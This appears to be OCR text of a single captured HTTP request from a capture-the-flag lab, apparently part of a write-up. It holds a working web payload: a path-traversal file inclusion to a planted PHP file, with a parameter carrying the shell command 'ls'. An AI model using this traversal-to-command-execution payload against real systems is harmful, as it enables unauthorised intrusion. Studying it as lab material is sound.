 Request
Raw Params Headers Hex
1 POST /department/manage.php HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=tg41vl26rpdo1cg27s70k7g393
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 notes=/ninevehNotes../../../var/tmp/random.php&st0ve=ls